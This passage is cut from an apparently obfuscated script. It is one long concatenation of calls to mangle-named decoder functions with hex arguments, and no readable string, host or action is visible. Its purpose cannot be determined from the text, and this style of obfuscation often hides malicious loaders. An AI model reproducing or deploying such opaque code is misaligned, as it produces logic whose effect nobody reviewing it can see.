c,0x1b3d,0x386)+O00O00911F_0x2a49d6(0x429,0x1036,0xad3,0x112a,0x14de)+O00O00911F_0x1fd229(0x10fd,0xc22,0x13c5,0x2238,0x6b6)+O00O00911F_0x2a49d6(0xcea,0x51d,-0x185,0x1361,0xff5)+O00O00911F_0x96d9cf(0xe25,0x677,0x11a6,0x70f,0xe89)+O00O00911F_0x1fd229(0x69b,0x21d7,0x13c6,0x520,0x154f)+O00O00911F_0x301314(0x42,0xa11,-0x17c,0x55e,0x1f2)+O00O00911F_0x1fd229(-0x47d,0xffe,0x918,0x8f0,-0x536)+O00O00911F_0x1fd229(0x1070,0x1623,0x1215,0x4f8,0x1373)+O00O00911F_0x96d9cf(0xec5,0x171b,0x1af7,0xea6,0x1b9c)+O00O00911F_0xbc3d7d(0xfcd,0x2e2,0x1e4b,0x17fe,0x1e78)+O00O00911F_0xbc3d7d(0x426,0x106b,-0x59b,0x93b,-0x59e)+O00O00911F_0x96d9cf(0xd49,0xa7e,0x482,0x6e,0x1b42)+O00O00911F_0x2a49d6(0x14ab,0x67e,0x1520,-0x710,0x4be)+O00O00911F_0x2a49d6(0x17e0,0xcd8,0x1118,0x3ff,0x235)+O00O00911F_0x1fd229(-0x392,0x111d,0x663,0x148,0x3f7)+O00O00911F_0x1fd229(0x5b7,0x35d,0x706,0xb52,0x802)+O00O00911F_0x1fd229(-0x35b,-0xbc,0x918,-0x11,-0x562)+O00O00911F_0x2a49d6(0x91f,0xf67,0x1ce6,0xf76,0x46f)+O00O00911F_0x2a49d6(0x152c,0x1549,0x1374,0x7bf,0x1df4)+O00O00911F_0xbc3d7d(0x602,0x70,0xf7d,0x98e,0x1e1)+O00O00911F_0x96d9cf(0x53c,0x688,0xb5d,0xa08,-0x2bf)+O00O00911F_0x1fd229(0x1978,0x1e83,0x10d3,0xfa1,0x1017)+O00O00911F_0xbc3d7d(0x15a0,0xe0b,0xa46,0x914,0x1705)+O00O00911F_0x1fd229(0x219a,0x27b0,0x21dc,0x220c,0x1a1e)+O00O00911F_0x1fd229(0x142f,0x1a91,0x1215,0x12f0,0x1fb8)+O00O00911F_0x301314(0x140b,0x1744,0x12fc,0x221f,0x608)+O00O00911F_0x1fd229(0xb1c,0x1c63,0x10d3,0x1433,0x32e)+O00O00911F_0x1fd229(-0x17f,0x747,0x7f4,0x126e,-0x14c)+O00O00911F_0x2a49d6(0xde7,0x10f9,0x128f,0x11f2,0x3d0)+O00O00911F_0x2a49d6(0x1121,0x6d2,0x5f3,0x10e,0xc71)+O00O00911F_0x2a49d6(0x4e7,0xf67,0x1587,0x1248,0x1d90)+O00O00911F_0xbc3d7d(0xdde,0x163a,0xee9,0xea9,0x1aea)+O00O00911F_0xbc3d7d(0x8c9,0xff5,0x67e,-0x1f9,0xe7f)+O00O00911F_0x2a49d6(0x19e3,0x1987,0xd5d,0x1b26,0x11dc)+O00O00911F_0x1fd229(0x2e1e,0x2010,0x20ba,0x1b9e,0x20e3)+O00O00911F_0x96d9cf(0x116f,0x601,0x961,0xc42,0x1797)+O00O00911F_0x301314(0x3b,-0x511,0x44d,0x81a,0x353)+O00O00911F_0x1fd229(0x25f3,0x1db1,0x1b57,0x1936,0x2356)+O00O00911F_0x96d9cf(0x1b83,0x1e44,0x10d1,0x1b14,0x15eb)+O00O00911F_0x96d9cf(0x131,-0x40d,0x3f7,0x55d,0xb03)+O00O00911F_0x301314(0x17f,-0x363,-0xafe,-0x40a,-0x474)+O00O00911F_0x301314(0x263,0xaf3,0x9d5,-0xb7e,-0x9ad)+O00O00911F_0x301314(0x7a5,0x1482,0x376,0x12c7,0x15db)+O00O00911F_0x301314(0x1013,0x1bd6,0x182f,0x1515,0x1165)+O00O00911F_0x301314(0x45b,-0xa20,0x6db,0x153,-0x180)+O00O00911F_0x1fd229(0x13e2,0x21a4,0x1f71,0x22af,0x20d9)+O00O00911F_0x96d9cf(0xeb8,0x16c8,0xbc7,0x661,0x1bf0)+O00O00911F_0x96d9cf(0x997,-0x2dd,0x1282,0xb03,0xa77)+O00O00911F_0x96d9cf(0x14b3,0x1122,0x1b37,0x174f,0x1dc8)+O00O00911F_0x96d9cf(0x483,0x39b,-0x260,0xeaf,0xb4b)+O00O00911F_0x301314(0xfa,0x712,-0xc35,-0x240,0x28)+O00O00911F_0xbc3d7d(0xaef,0xaf5,0x5a0,0x169e,0x14c1)+O00O00911F_0x2a49d6(0x1573,0x832,0x13a0,0x417,-0x481)+O00O00911F_0x2a49d6(0x28e6,0x1b3b,0x12b4,0x1a01,0x115a)+O00O00911F_0x301314(-0x56,-0x4e0,-0xd66,-0xec8,-0x2e2)+O00O00911F_0x96d9cf(0x147,-0x5f3,0x57f,-0x893,-0x98e)+O00O00911F_0x1fd229(0x115d,0x1b9b,0x1c2f,0x2688,0x2555))+(O00O00911F_0x301314(-0xe4,0x30d,-0x335,0xb53,-0x721)+O00O00911F_0x1fd229(0xb0f,-0xcf,0xa14,0x30b,0x233)+O00O00911F_0x301314(0x1600,0x1645,0x239e,0x12ef,0xde1)+O00O00911F_0x96d9cf(0x7d2,0x137b,0x6ee,0x132c,0xf1d)+O00O00911F_0x96d9cf(0x2,-0x504,-0x61a,-0x1a0,-0xe59)+O00O00911F_0x301314(0x1579,0x23f2,0xa6d,0x82a,0xec5)+O00O00911F_0x96d9cf(0xfb7,0x18b9,0x1ceb,0x13e7,0x169d)+O00O00911F_0x1fd229(0xc22,0x17cb,0x1221,0x13c7,0xf35)+O00O00911F_0x1fd229(0x61a,0x1b8b,0x111f,0x19fa,0x1a17)+O00O00911F_0x301314(-0x75,-0xd4,0x779,0xaff,-0x26c)+O00O00911F_0x1fd229(0x1749,0x14e4,0x1340,0x2120,0x12e6)+O00O00911F_0x2a49d6(0xff4,0x113c,0x91e,0x948,0xde3)+O00O00911F_0x96d9cf(0x13ce,0x1779,0x21be,0x1a15,0x17af)+O00O00911F_0x1fd229(0xdbc,0x11e4,0x66e,0xbf0,0x4ad)+O00O00911F_0x2a49d6(0x7d,0x487,-0x68e,-0x859,-0x5af)+O00O00911F_0x1fd229(0x1ec7,0x21f3,0x1a09,0x2467,0x14f1)+O00O00911F_0x1fd229(0xf13,0x5bd,0x140e,0x1843,0x1b39)+O00O00911F_0x2a49d6(0x1512,0x1241,0x17da,0xf4f,0x1194)+O00O00911F_0x301314(0x1071,0x1e2d,0x1eb3,0x2e6,0xd19)+O00O00911F_0x301314(0x4d5,-0x553,-0x216,0x1ba,0x12)+O00O00911F_0xbc3d7d(0xbad,0xd61,0x126a,0x107f,0x781)+O00O00911F_0xbc3d7d(0x1acb,0x17a1,0x23e7,0x1a21,0x12b0)+O00O00911F_0x1fd229(0x1901,0xff6,0x14f4,0x145c,0x2286)+O00O00911F_0x301314(0xb5d,-0xd5,0xb01,0xf2b,0xf94)+O00O00911F_0x1fd229(0x1dad,0x1db5,0x14c6,0xe24,0xda8)+O00O00911F_0x1fd229(0x311,0xf98,0x1100,0x1d12,0x13c7)+O00O00911F_0xbc3d7d(0x1776,0x1186,0x1cda,0x1cc2,0x1095)+O00O00911F_0x301314(0x1ba2,0x20ff,0x1e12,0x28a4,0x10e5)+O00O00911F_0x301314(-0x146,0xb37,0x56d,-0x10d,-0xb58)+O00O00911F_0x96d9cf(0xc0e,0x1a4f,0xd80,0x1026,0x78e)+O00O00911F_0x301314(0xf19,0x1a74,0x443,0x264,0x1738)+O00O00911F_0x96d9cf(0x186b,0xdfd,0x1b41,0x11b5,0x1ae9)+O00O00911F_0x1fd229(0x1944,0x11d5,0x1581,0x1a66,0x16c9)+O00O00911F_0x1fd229(0x14a7,0x174f,0x157c,0x723,0x144f)+O00O00911F_0x96d9cf(0x41,-0x8d3,0x848,-0x845,-0x692)+O00O00911F_0xbc3d7d(0xb63,-0x1be,-0x94,0x1170,0x12fc)+O00O00911F_0xbc3d7d(0xff5,0x19ca,0x194,0x30d,0x1bcf)+O00O00911F_0x96d9cf(0x1861,0xbe7,0x1b12,0x19bf,0x19d0)+O00O00911F_0x2a49d6(0x1227,0x99a,0x1038,0x163,0xa8d)+O00O00911F_0x1fd229(0x2a56,0x1a8f,0x2151,0x2b20,0x23b2)+O00O00911F_0x96d9cf(0xd6a,0x73a,0xb38,0x1665,0x155)+O00O00911F_0x96d9cf(0x6b3,0x75d,0x143c,-0x82b,-0x73b)+O00O00911F_0x301314(0x16f3,0x2063,0x1f1a,0x1549,0x1f51)+O00O00911F_0x96d9cf(0x19b3,0xbaf,0x12be,0x1dbe,0xecb)+O00O00911F_0x1fd229(0x229f,0x1fd3,0x1d80,0x1ef4,0x1f0f)+O00O00911F_0x96d9cf(0x19d6,0x1b71,0x1063,0x124b,0x1cf4)+O00O00911F_0xbc3d7d(0x1a5a,0x2093,0x2871,0x27b1,0x1c99)+O00O00911F_0x2a49d6(0x229,0xb49,0x164e,0xb2e,0x3fb)+O00O00911F_0x1fd229(0x1571,0xf9b,0x1669,0xa9e,0x1387)+O00O00911F_0x2a49d6(0x27f6,0x1e35,0x2938,0xf52,0x2cd9)+O00O00911F_0x2a49d6(0x1337,0x854,0xf20,0x6c1,0xb48)+O00O00911F_0xbc3d7d(0x2b5,0x645,-0x4ec,-0x94,-0x43c)+O00O00911F_0x2a49d6(0x4b9,0x1396,0x1e54,0x21b5,0xedc)+O00O00911F_0x301314(0x1525,0x140c,0x1534,0x1013,0x9f3)+O00O00911F_0x1fd229(0x1cda,0x223e,0x1cdc,0x233d,0x164f)+O00O00911F_0x1fd229(0x14ce,0x13bc,0x1d2a,0x2253,0x2b3d)+O00O00911F_0x96d9cf(0x1bab,0x25d0,0x2081,0x1020,0x14c6)+O00O00911F_0x2a49d6(-0x753,0x696,0x12ca,0x242,-0x2c6)+O00O00911F_0x301314(0x1198,0x2be,0x1009,0x5dd,0x1178)+O00O00911F_0x301314(-0x10e,0x445,0x477,0xba4,-0x821)+O00O00911F_0x2a49d6(0x85a,0xf7c,0x127a,0x7c0,0x1ddb)+O00O00911F_0x1fd229(0x1465,0xf03,0xe09,0x1666,0xf05)+O00O00911F_0x1fd229(-0x24f,0x13a9,0x968,0x1595,-0x40b)+O00O00911F_0x96d9cf(0x322,0xa06,0x2ac,0x31d,0x27a)+O00O00911F_0x301314(0x13e6,0xd08,0x927,0x117c,0x90f)+O00O00911F_0x1fd229(-0x1a9,-0x183,0x5f7,0xe5e,0x13d9)+O00O00911F_0x96d9cf(0xead,0x1474,0x9f5,0x1c2f,0x1488)+O00O00911F_0xbc3d7d(0x705,0x132c,0x566,0x12f9,-0x763)+O00O00911F_0x1fd229(0x1901,0x2698,0x1b80,0x1d2b,0xf2d)+O00O00911F_0xbc3d7d(0xb23,-0x188,0x4c6,0x899,0x1510)+O00O00911F_0x96d9cf(0x1173,0xd93,0x1c48,0x1b24,0x1bcb)+O00O00911F_0x301314(-0x176,-0x217,-0xfd1,-0x8f2,-0xf41)+O00O00911F_0x1fd229(0x2750,0x1607,0x1d56,0x2785,0x15e6)+O00O00911F_0x96d9cf(0x1c05,0x1d95,0x1aa8,0x27d2,0x16f6)+O00O00911F_0x2a49d6(0x2707,0x1858,0x2602,0x1a75,0x25fb)+O00O00911F_0x301314(0x1722,0x161c,0x1096,0x1a57,0x1f4e)+O00O00911F_0x2a49d6(0x99,0x374,0x1255,0x92c,-0x5f7)+O00O00911F_0x96d9cf(0xfa2,0x564,0x1114,0xb01,0x17eb)+O00O00911F_0x2a49d6(0x287c,0x19e0,0x1d3f,0x2203,0x225e)+O00O00911F_0xbc3d7d(0x455,0xe1a,0x75b,0x83d,0x358)+O00O00911F_0x2a49d6(-0x587,0x2d0,-0x2c4,0xef1,0x66c)+O00O00911F_0xbc3d7d(0x83a,0x5cc,-0x3b0,0xd2c,-0x228)+O00O00911F_0x96d9cf(0x12c1,0x1bd9,0x2184,0x1bb7,0x20c1)+O00O00911F_0x301314(0x690,-0xb2,0x5c,0x439,-0x16c)+O00O00911F_0x96d9cf(0x9bc,0xc9d,0x13d4,0x1010,-0x1e)+O00O00911F_0x1fd229(0x4ba,0xc44,0x9ab,0x16d5,0x168a)+O00O00911F_0xbc3d7d(0x1a60,0x26d1,0x1a6a,0x18cd,0x1ccb)+O00O00911F_0xbc3d7d(0x157b,0x2067,0x708,0xda3,0xd34)+O00O00911F_0xbc3d7d(0x1b23,0x2376,0x195b,0x295d,0xc5c)+O00O00911F_0x96d9cf(0x3fd,0xa75,0xde3,-0x6a3,-0x268)+O00O00911F_0x96d9cf(0x928,-0x272,0x1003,0x1549,0xb74)+O00O00911F_0x2a49d6(0x1a77,0xc0f,0x77e,0x386,0x1467)+O00O00911F_0x301314(0x16f5,0xc55,0x1448,0x1be8,0x231f)+O00O00911F_0x301314(0xfec,0x852,0x1088,0x15ce,0x1731)+O00O00911F_0x301314(-0x176,-0x709,-0x2a,-0x40a,-0x5e0)+O00O00911F_0xbc3d7d(0x176e,0x1994,0x191c,0x112b,0xf8e)+O00O00911F_0x2a49d6(0xe81,0x1d47,0x1449,0x146d,0x11e6)+O00O00911F_0x96d9cf(0x1716,0x2334,0x20d6,0x205b,0x18db)+O00O00911F_0x2a49d6(0x198d,0x19eb,0xba3,0x2128,0x266e)+O00O00911F_0x301314(0xab,0x554,-0x72d,0x2de,0x2bf)+O00O00911F_0x2a49d6(0x9ab,0x10e4,0x1126,0x89a,0x1cf7)+O00O00911F_0x96d9cf(0x189e,0x1977,0xb15,0x23f5,0x11e4)+O00O00911F_0x301314(0x379,-0x338,-0x137,-0x7ba,-0x75)+O00O00911F_0x301314(0x16a,0x129,0xb50,0x1010,-0x3e3)+O00O00911F_0x96d9cf(0x1a0b,0x1a68,0x11d4,0x2341,0x28d8)+O00O00911F_0x301314(0x265,-0xc3f,0x908,0x171,0x819)+O00O00911F_0x96d9cf(0x384,0x5af,0x744,-0x2a8,0x11cd)+O00O00911F_0x96d9cf(0xaac,0x14ab,0x44,0x534,-0x2a4)+O00O00911F_0xbc3d7d(0x14c6,0xcb3,0x2293,0x10dc,0x159d)+O00O00911F_0x96d9cf(0x10b6,0x1b21,0x1ec9,0x1b95,0xbd5)+O00O00911F_0x2a49d6(-0x33c,0x136,0x23f,0xbe1,0x332)+O00O00911F_0x1fd229(0x1292,0xedf,0x85f,0xa71,0x14e7)+O00O00911F_0x301314(0x13e6,0x16c8,0x126c,0x1263,0xb59)+O00O00911F_0x301314(0x1487,0x19ea,0x1309,0x21e8,0x15cc)+O00O00911F_0x2a49d6(0x18ea,0xf7b,0xe4b,0x689,0x103f)+O00O00911F_0x2a49d6(0x1c25,0x1729,0xc5b,0x1809,0xe8a)+O00O00911F_0x1fd229(-0x63,-0x921,0x5b9,0x46f,0x11e8)+O00O00911F_0x96d9cf(0x1202,0x189e,0x8f4,0x1bc0,0x1a8c)+O00O00911F_0x2a49d6(0x23a6,0x1e19,0x2b75,0x2b0a,0x2644)+O00O00911F_0x1fd229(0x19ef,0x6c7,0x158d,0x1360,0x1863)+O00O00911F_0x301314(0xbe2,0x11fc,0x116a,0x2cd,0x1077)+O00O00911F_0x1fd229(-0x124,0x828,0x6a7,0xc60,-0x4b2)+O00O00911F_0xbc3d7d(0x1306,0x612,0xbcd,0x1aa1,0xef7)+O00O00911F_0xbc3d7d(0x17e4,0x2437,0x1c14,0x1aa9,0x1ff4)+O00O00911F_0x2a49d6(0x1488,0xe05,0xaea,0x130d,0x11a3)+O00O00911F_0xbc3d7d(0xa71,0x323,-0x3cb,0xe38,0xc6)+O00O00911F_0x2a49d6(0x214c,0x1786,0xd61,0x1827,0x116a)+O00O00911F_0x301314(0x850,0x117b,0x403,0x3d8,0x106b)+O00O00911F_0x1fd229(0x6e,0x16e,0xdd3,0x151a,0x1aa1)+O00O00911F_0x2a49d6(0xcf3,0x7d6,0xda9,0x606,-0xa8)+O00O00911F_0x2a49d6(0x1909,0x1219,0x17bf,0x1db6,0x8eb)+O00O00911F_0x1fd229(0x1c18,0x1cab,0x1d62,0x2947,0x2336)+O00O00911F_0x1fd229(0x15de,0x1c82,0x21ba,0x2337,0x29fa)+O00O00911F_0x1fd229(0x14cd,0x1e28,0x1c91,0xde1,0x1a46)+O00O00911F_0x1fd229(0x2414,0x2ae3,0x1ccd,0x2210,0x203a)+O00O00911F_0x301314(-0x106,0x324,-0x927,0x615,0x2a8)+O00O00911F_0x1fd229(0x29b,0xcaa,0xecc,0x1a5f,0x1474)+O00O00911F_0x301314(0x1a06,0x1a86,0x1ac1,0x175c,0x2263)+O00O00911F_0x301314(0x19fa,0xe62,0xe8c,0xdb1,0x282f)+O00O00911F_0xbc3d7d(0x1752,0x1593,0xb4e,0xd19,0x180b)+O00O00911F_0x1fd229(0xe64,0x1530,0x1443,0xc39,0x1730)+O00O00911F_0x2a49d6(0x148d,0x6c3,-0x7de,0x1a2,0xc67)+O00O00911F_0x2a49d6(-0x4ab,0x5c5,0x16a,0x1082,0xf0d)+O00O00911F_0x301314(0xfa,-0xca6,0x59,0x142,-0x65)+O00O00911F_0x1fd229(0x1b1d,0xcb0,0x153d,0x1616,0x1fc2)+O00O00911F_0xbc3d7d(0xf4f,0x705,0x1553,0x35d,0x18b8)+O00O00911F_0x2a49d6(0xb29,0x1243,0x8ea,0xdfe,0x3d0)+O00O00911F_0xbc3d7d(0x14e,0xc2a,0x8d0,-0x65c,0x6e0)+O00O00911F_0xbc3d7d(0xf0c,0xdb1,0x23a,0xc64,0x1ca6)+O00O00911F_0x96d9cf(0xabd,0x1667,0x2f4,0x84b,0x1025)+O00O00911F_0x301314(0x156b,0x1bec,0x1f19,0x1a43,0xbda)+O00O00911F_0x96d9cf(0x1298,0x1106,0x107e,0x1175,0x16da)+O00O00911F_0x1fd229(0x536,0x1cec,0x118d,0x149f,0x1377)+O00O00911F_0x96d9cf(0x5d1,0x3cb,0x912,-0x616,0xd80)+O00O00911F_0x96d9cf(0xed1,0x571,0xa53,0x48c,0x7f4)+O00O00911F_0x96d9cf(0x1710,0x84e,0x14b0,0x1e19,0x200a)+O00O00911F_0xbc3d7d(0x17d6,0x121f,0xc0e,0x1acd,0x1794)+O00O00911F_0x1fd229(0x1832,0x1f55,0x1d66,0x1fc9,0x2536)+O00O00911F_0x301314(0x189c,0x12d3,0x1d7d,0x173b,0x1478)+O00O00911F_0x301314(0xdaa,0x15b2,0xf34,0x66b,0x3fa)+O00O00911F_0x2a49d6(0x977,0x15a6,0x221c,0x2245,0x1450)+O00O00911F_0xbc3d7d(0xd68,0x1ac,0x413,0x7af,0x15e)+O00O00911F_0x1fd229(0xf5a,0x196b,0x1d9a,0x2c03,0x1936)+O00O00911F_0x96d9cf(0x1ac1,0x24d5,0xfd1,0x175b,0x113b)+O00O00911F_0x2a49d6(0x342,0x3ac,0xb54,0x1287,0x526)+O00O00911F_0x96d9cf(0xc50,0xc3a,-0xfa,0x852,0xc7c)+O00O00911F_0x2a49d6(0x1147,0x17bd,0x24fa,0xada,0xc71)+O00O00911F_0x301314(0xbbe,0x7c2,0xa15,0xd8f,0x17c4)+O00O00911F_0x1fd229(0x1256,0xfa1,0x774,0xf87,-0x2eb)+O00O00911F_0x301314(0x22,0x44a,0x7d4,0xc70,0xdf)+O00O00911F_0x301314(-0x1b9,0x87b,-0xb91,0xbef,0xa59)+O00O00911F_0x1fd229(0x190b,0x90e,0x132c,0x1fdd,0x527)+O00O00911F_0xbc3d7d(0xc30,0x13c,0x9aa,0xc92,0x17c3)+O00O00911F_0x301314(0x160b,0x8f6,0xebe,0x1655,0x8ed)+O00O00911F_0xbc3d7d(0x723,0x1027,0x122f,0x667,0x8cf)+O00O00911F_0xbc3d7d(0x1970,0x2085,0x10d0,0x2509,0x149f)+O00O00911F_0x1fd229(0xaa,-0x38e,0x6e9,0xaf8,0x134)+O00O00911F_0x1fd229(0x1480,0x1e03,0x1b65,0x1b5b,0x1c19)+O00O00911F_0x1fd229(0x6e0,0x1f36,0x1523,0x23fa,0x657)+O00O00911F_0x2a49d6(0xe0a,0x1c50,0x252f,0x1da8,0x1854)+O00O00911F_0x301314(0x356,-0x58,-0x8dd,-0xa34,0x561)+O00O00911F_0x1fd229(0x17eb,0x1a96,0x1b48,0x1719,0x1e20)+O00O00911F_0x1fd229(0x1d04,0x1dcc,0x1f58,0x2b6e,0x2abe)+O00O00911F_0x1fd229(0x1035,0xf47,0x946,0x761,0x10b5)+O00O00911F_0x2a49d6(0xd50,0x663,0xed6,0x14f8,0xc)+O00O00911F_0x96d9cf(0x1792,0x1c26,0x1ad7,0x149a,0x1392)+O00O00911F_0x1fd229(0x416,0x16f2,0x1106,0x107d,0x35b)+O00O00911F_0x1fd229(0x15d7,0x2b74,0x1e5e,0x2bb5,0x2531)+O00O00911F_0x1fd229(0xa8d,0x1274,0xb5f,0x525,0xa00)+O00O00911F_0x1fd229(-0x1c6,0x1b,0x7a7,0x239,0xfc1)+O00O00911F_0x96d9cf(0xd5,0xac6,-0x350,-0x68e,-0x4ef)+O00O00911F_0xbc3d7d(0x1875,0x2177,0x12f9,0x1b8a,0x1c7a)+O00O00911F_0x301314(0x10bc,0x14b5,0x11f9,0x3e5,0x19ae)+O00O00911F_0x301314(0xa1a,0x975,-0x2f6,0xaa5,0x496)+O00O00911F_0x1fd229(0x893,0x1029,0x1620,0x133a,0xf5b)+O00O00911F_0x2a49d6(0x12a3,0x1c70,0x174a,0xff9,0x1a0b)+O00O00911F_0x1fd229(0xef7,0x116a,0x1ccf,0x1ecf,0x2b4a)+O00O00911F_0x96d9cf(0x1792,0x2535,0x1c4d,0x14b0,0xfbc)+O00O00911F_0xbc3d7d(0x11ed,0x6f8,0x102a,0x17df,0x129c)+O00O00911F_0x96d9cf(0xd5,-0xa70,-0x850,-0xb3a,0x365))+(O00O00911F_0xbc3d7d(0x1875,0x156d,0xe79,0x16c3,0x124e)+O00O00911F_0xbc3d7d(0x1a66,0xb7b,0x27f0,0x124a,0x16c4)+O00O00911F_0x2a49d6(0x223d,0x1db4,0x1e61,0x109e,0xf8d)+O00O00911F_0x2a49d6(0x16c6,0x15a6,0x2245,0x2071,0x1b57)+O00O00911F_0xbc3d7d(0x1681,0x2386,0x10af,0x225b,0x954)+O00O00911F_0x301314(0x12dd,0x883,0x1ba1,0x19d2,0xa1d)+O00O00911F_0x301314(0x7e,-0xc52,-0x122,-0x3b8,-0x90f)+O00O00911F_0x301314(0x1ac9,0x1580,0x17e1,0x1132,0x1668)+O00O00911F_0x2a49d6(0x35f,0xb49,0x13d5,0x470,0x199b)+O00O00911F_0xbc3d7d(0x8c8,0x10aa,0x8bb,0x10c9,0x10cb)+O00O00911F_0x96d9cf(0xfc9,0x1eb2,0x1872,0x3c0,0x1766)+O00O00911F_0x96d9cf(0xb84,0x8a2,0x1e1,0x1277,-0x105)+O00O00911F_0x2a49d6(0x23a,0x344,-0x3e6,-0x11c,-0x743)+O00O00911F_0x1fd229(0x878,0xb2c,0x704,0x54a,0x152e)+O00O00911F_0x96d9cf(0xdb1,0x17af,0x16f5,0x1b12,0x14cc)+O00O00911F_0x1fd229(-0x809,-0x4c9,0x59e,-0x6dc,0x556)+O00O00911F_0xbc3d7d(0x96a,0x86,0x1534,0x14b8,0x500)+O00O00911F_0x2a49d6(0x94a,0x6d3,-0x4fe,0xdb4,0xf46)+O00O00911F_0x2a49d6(0x775,0xf7f,0x11c9,0x1583,0x1506)+O00O00911F_0x301314(0x14f9,0x6f0,0xc98,0x2130,0x1b97)+O00O00911F_0x301314(0x11b0,0x14b3,0x5c8,0x671,0x111d)+O00O00911F_0x96d9cf(0x60d,-0x8c0,0x3fb,0x34d,-0x591)+O00O00911F_0xbc3d7d(0x2db,0x7c5,-0x84,0x1096,0xef0)+O00O00911F_0x301314(0x1151,0x14eb,0x1d26,0xcd3,0x747)+O00O00911F_0x2a49d6(0x742,0x932,0x1636,0x17f,0x1680)+O00O00911F_0x2a49d6(0x1667,0x1ba0,0x1780,0x14ac,0x15a1)+O00O00911F_0x2a49d6(0x9bd,0x1bb,-0x183,-0xb5,-0x4f)+O00O00911F_0xbc3d7d(-0x138,0x996,-0xa8,-0x7e1,0x886)+O00O00911F_0x301314(0x156b,0x1c12,0x124f,0x1111,0x1bca)+O00O00911F_0xbc3d7d(0x16e7,0x1464,0x228c,0x240d,0xe6b)+O00O00911F_0xbc3d7d(0x754,0x298,0x1316,-0x5a7,0x18c)+O00O00911F_0x301314(-0x1b9,0xb3,-0x97c,-0x21b,-0x334)+O00O00911F_0x1fd229(0x86,0x1436,0x87b,0xf1e,0x7cb)+O00O00911F_0x1fd229(0x1b03,0x19a0,0x10a7,0x97b,0x1b5f)+O00O00911F_0x2a49d6(0x1331,0xdca,0x1c,0x88c,0xbe5)+O00O00911F_0x96d9cf(0x7e,-0x8a4,0x379,0xc9a,0xc98)+O00O00911F_0x96d9cf(0x14ec,0xed8,0x1891,0x1878,0x18a3)+O00O00911F_0x96d9cf(0x1792,0x238b,0x1683,0x156a,0x208c)+O00O00911F_0x1fd229(0x10ac,0xce2,0x141c,0xcd2,0x1645)+O00O00911F_0x96d9cf(0x1792,0xbbb,0x112d,0x2629,0x145c)+O00O00911F_0x1fd229(0x2c27,0x2211,0x1f61,0x1a78,0x133b)+O00O00911F_0x96d9cf(0x4ed,-0x997,0x1e3,0x587,0x120c)+O00O00911F_0xbc3d7d(0x293,0xcc0,0xe53,-0x6d2,-0x497)+O00O00911F_0x2a49d6(0x77b,0x8f8,0x1146,0x242,0x371)+O00O00911F_0x1fd229(0x786,0x20c,0xeb0,0x998,0xa62)+O00O00911F_0x96d9cf(0x13f3,0x62a,0x2284,0x1a77,0xbf5)+O00O00911F_0x301314(0x5ef,0x1109,-0x675,0x214,-0x221)+O00O00911F_0x2a49d6(0x19e0,0x1b5d,0x244d,0x1a53,0x12b3)+O00O00911F_0xbc3d7d(0x101,-0x3a,0x427,0xbd,-0x97b)+O00O00911F_0x96d9cf(0x566,-0x6fc,0xf3,-0x681,0x127c)+O00O00911F_0x96d9cf(0x172c,0x25f5,0x17c5,0x1b5e,0xecf)+O00O00911F_0x301314(0x8ed,0x14f7,0x104f,0x5ab,0xb89)+O00O00911F_0xbc3d7d(0x1047,0x4be,0x12d5,0x16ae,0xe10)+O00O00911F_0x96d9cf(0x1792,0x1c22,0xc6a,0x237e,0x25e7)+O00O00911F_0x2a49d6(0x0,0x17f,-0x32a,0x5fb,0x581)+O00O00911F_0x301314(0x315,-0x9e2,0x3a0,-0xac,0x194)+O00O00911F_0xbc3d7d(0x142f,0x1055,0x90b,0x1b19,0xb13)+O00O00911F_0x96d9cf(0xb01,-0x1b0,0x17de,0xc01,-0xf)+O00O00911F_0x96d9cf(0x1360,0x12b8,0xe79,0xf76,0x98c)+O00O00911F_0xbc3d7d(0x391,0xff9,0x1066,-0xbf,0x765)+O00O00911F_0x1fd229(0xed6,0x1633,0x18bc,0x11c7,0x1adc)+O00O00911F_0x301314(0xc4b,0x62f,0xa7a,-0xd5,0x10c2)+O00O00911F_0x96d9cf(0x11b3,0x565,0x14da,0x1bec,0x1671)+O00O00911F_0x2a49d6(0x803,0x110,-0x94a,-0xf3,0x57c)+O00O00911F_0x301314(0xc68,0x18ce,0x9ab,0x3d1,0x92c)+O00O00911F_0x96d9cf(0x363,-0x5c7,-0xa97,0xd6c,-0xb28)+O00O00911F_0x2a49d6(0x129d,0x1c26,0x19d3,0x1f1c,0x1edb)+O00O00911F_0x2a49d6(0x1de1,0x1203,0x1669,0x1b14,0x1a3a)+O00O00911F_0xbc3d7d(0x1914,0x20fe,0x154d,0x2031,0xb1b)+O00O00911F_0x2a49d6(0x1839,0x1805,0x1dc3,0x2401,0xc8a)+O00O00911F_0x301314(0x1a0b,0x2566,0xfd2,0x11ff,0x1956)+O00O00911F_0xbc3d7d(0x956,0xf2e,0x162c,0xa6e,0x172)+O00O00911F_0xbc3d7d(0xdf8,-0x91,0x1552,0x800,0xc0e)+O00O00911F_0x2a49d6(0x270f,0x1d81,0x1c57,0x26d7,0x2624)+O00O00911F_0x301314(0x427,0xe15,-0x3a8,-0x86d,0xa8c)+O00O00911F_0x301314(0x163f,0x1a50,0xac5,0xd65,0x214a)+O00O00911F_0x1fd229(0x1ddd,0x7af,0x1443,0x1879,0xb53)+O00O00911F_0x96d9cf(0x188f,0x253b,0x1a19,0x1d5b,0x151c)+O00O00911F_0xbc3d7d(0x65c,0x1258,0x41f,-0x493,0xb58)+O00O00911F_0x301314(0x474,0x8d5,0x113d,-0xa78,0x92b)+O00O00911F_0xbc3d7d(0x173b,0x257b,0x12a7,0x1d1f,0x1207)+O00O00911F_0xbc3d7d(0xcd3,0x80,0x107c,0x1965,0x166d)+O00O00911F_0x301314(-0x1a,0xa45,0x10e,0x6f4,0x33d)+O00O00911F_0x1fd229(0x2267,0x20db,0x139a,0xa3a,0x201a)+O00O00911F_0x1fd229(0x1760,0x1be,0xeb9,0x1290,0xba2)+O00O00911F_0x1fd229(0x9d,0xc97,0xbaf,-0x2c9,0x1053)+O00O00911F_0x301314(0xabc,0x62b,0x146b,0x490,0xd3)+O00O00911F_0x1fd229(0x1691,0x27c0,0x20cc,0x2ac2,0x1c43)+O00O00911F_0x301314(0x8d5,0x1029,0xf91,0x20c,0x139c)+O00O00911F_0x301314(0x119f,0x3e8,0x1722,0x17fa,0xfe1)+O00O00911F_0x1fd229(0x10b8,0x20ac,0x1726,0x213a,0x254f)+O00O00911F_0x301314(0x1109,0x16ab,0xcaa,0x1b32,0x417)+O00O00911F_0x301314(-0x146,-0x419,-0x46f,0x7ac,-0xe4c)+O00O00911F_0xbc3d7d(0xdfe,-0x15,0x1849,0x1160,-0xc)+O00O00911F_0x2a49d6(0x4d6,0x11e2,0xa24,0x883,0x11dc)+O00O00911F_0x301314(0x16e4,0x16e8,0x111f,0xc77,0x107e)+O00O00911F_0